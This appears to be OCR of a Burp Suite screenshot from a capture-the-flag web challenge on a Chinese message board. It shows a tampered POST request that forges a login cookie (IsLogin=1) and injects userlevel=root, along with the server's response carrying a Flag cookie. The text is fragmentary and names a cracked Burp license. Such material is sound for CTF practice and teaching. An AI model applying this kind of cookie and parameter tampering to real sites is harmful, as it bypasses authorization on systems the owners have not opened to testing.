 39.107.92.230/web/web5/290bca70c7dae93db6644fa00b9d83b9.php?act=add
小黑留言板
你还没有填写留言内容!
123
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://39.107.92.230 ?
Request
Raw Params Headers Hex
Name Value
POST /web/web5/290bca70c7dae93db6644fa00b9d83b9.php?act=add...
Accept text/html, application/xhtml+xml, image/jxr, */*
Referer http://39.107.92.230/web/web5/290bca70c7dae93db6644fa00b...
Accept-Language zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) li...
Content-Type application/x-www-form-urlencoded
Content-Length 52
Host 39.107.92.230
Pragma no-cache
Connection close
Cookie IsLogin=1
Add
Remove
Up
Down
content=123&userlevel=root&Submit=%E7%95%99%E8%A8%80
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.6
Date: Sat, 03 Feb 2018 16:08:19 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.4.26
Set-Cookie: Flag= expires=Sat, 03-Feb-2018
16:09:19 GMT
Content-Length: 1982
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
<title>WelCome To □□□□□</title>
</head>
<body>
? < + > Type a search term 0 matches
Done
2,233 bytes | 12 millis